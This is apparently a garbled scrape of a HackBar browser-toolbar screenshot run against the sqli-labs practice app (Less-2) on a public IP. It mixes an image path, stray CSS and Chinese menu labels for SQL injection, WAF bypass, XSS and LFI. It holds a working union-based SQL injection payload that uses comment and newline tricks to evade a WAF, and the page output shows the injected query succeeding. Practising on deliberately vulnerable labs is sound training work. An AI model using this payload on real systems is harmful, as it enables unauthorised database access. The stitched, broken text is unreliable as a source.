 未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/sqlilabs/Less-2/?id=-1 union%23a%0A/*!/*!select 1,2,3*/;%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union#a /*!/*!select 1,2,3*/;# LIMIT 0,1Your Login name:2
Your Password:3
SQLI DUMB SERIES-2